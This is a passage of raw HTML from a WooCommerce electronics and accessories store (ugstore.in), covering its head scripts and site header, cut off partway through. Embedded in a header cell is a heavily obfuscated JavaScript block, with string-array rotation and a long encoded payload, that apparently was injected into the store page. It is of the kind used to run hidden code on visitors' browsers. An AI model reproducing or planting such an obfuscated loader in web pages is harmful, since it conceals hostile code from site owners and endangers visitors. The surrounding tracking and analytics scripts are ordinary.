3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-redmi-bn-51-battery term-512 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='803432944' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1.2p.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i